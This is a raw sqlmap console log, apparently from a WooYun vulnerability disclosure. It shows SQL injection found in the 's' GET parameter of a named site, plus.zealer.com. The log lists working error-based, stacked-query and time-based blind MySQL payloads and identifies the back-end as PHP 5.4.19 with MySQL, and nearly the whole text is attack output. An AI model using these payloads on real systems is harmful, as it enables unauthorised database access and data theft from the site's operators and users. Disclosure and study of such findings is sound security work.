 C:\sqlmap>sqlmap.py -r 1.txt
{1.0-dev-nongit-20150414}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:06:54
[15:06:54] [INFO] parsing HTTP request from '1.txt'
[15:06:54] [INFO] resuming back-end DBMS 'mysql'
[15:06:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: s (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: type=dialog&s=1) AND (SELECT 2477 FROM(SELECT COUNT(*),CONCAT(0x716b717871,(SELECT (ELT(2477=2477,1))),0x716b6b7871,FLOOR(RAND(0)*2))x FR
OM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (4759=4759
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: type=dialog&s=1);(SELECT * FROM (SELECT(SLEEP(5)))Rckm)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: type=dialog&s=1) AND (SELECT * FROM (SELECT(SLEEP(5)))NOdx) AND (9391=9391
---
[15:06:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.19
back-end DBMS: MySQL 5.0
[15:06:54] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\output\plus.zealer.com'
[*] shutting down at 15:06:54
www.wooyun.org